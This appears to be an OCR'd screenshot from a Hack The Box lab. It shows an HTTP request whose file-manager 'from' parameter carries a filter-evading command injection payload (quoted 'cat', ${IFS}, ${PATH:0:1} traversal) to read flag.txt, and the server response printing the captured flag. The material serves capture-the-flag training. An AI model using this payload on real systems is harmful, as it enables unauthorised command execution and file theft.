 GET /index.php?to=&from=
%3bc'a't${IFS}${PATH:0:1}..${PATH:0:1}..${PATH:0:1}..${PATH:0:1}..${PAT
H:0:1}flag.txt;&finish=1&move=1 HTTP/1.1
Host: 94.237.50.202:41866
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://94.237.50.202:41866/index.php?to=&from=51459716.txt
Accept-Encoding: gzip, deflate, br
Cookie: filemanager=iusob8k1qtajlli2vktplmu5el
Connection: keep-alive
Help
</a>
726 <a title="Sign
Out" class="
dropdown-item
nav-link" href
="?logout=1">
<i class=
"fa
fa-sign-o
ut"
aria-hidd
en="true"
>
</i>
Sign Out
</a>
727 </div>
728 </li>
729 </ul>
730 </div>
731 </div>
732 </nav>
733 <p class="message alert">
Error while moving: mv: missing
destination file operand after
'/var/www/html/files/'<br>
Try 'mv --help' for more information.<
br>
HTB{c0mm4nd3r_1nj3c70r}<br>
bash: /var/www/html/files/: Is a
directory
</p>
<form action="" method="post" class="pt-3">
734 <input type="hidden" name="p" value="">
735 <input type="hidden" name="group" value
="1">
736 <div class="table-responsive">
737 <table class="table table-bordered
table-hover table-sm bg-white" id
="main-table">
738 <thead class="thead-white">